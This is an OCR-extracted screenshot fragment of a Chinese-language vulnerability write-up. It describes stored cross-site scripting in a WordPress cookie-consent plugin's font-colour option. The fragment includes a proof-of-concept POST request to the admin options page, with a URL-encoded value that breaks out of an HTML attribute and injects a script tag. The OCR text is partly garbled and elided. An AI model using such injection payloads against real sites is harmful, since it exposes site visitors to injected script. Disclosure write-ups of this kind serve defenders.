
（\"Disable Cookie\" Text） " Fontcolor"的值将插入到显示
Cookie同意消息的每个页面上。默认情况下，其他两个仅可
在管理区域中利用。 以"字体颜色"为例 将字体颜色的值设置
为 #FFFFFF">
便可以突破HTML属性并插入script包含JavaScript 的标
签
post包：
POST /wp-admin/options.php HTTP / 1.1
[ … ]
[ … ] peadig_eucookie％5 Bfontcolor％5 D =
％23FFFFFF％22％3E％3Cscript％3Ealert％281％29％3C /
script％3E […]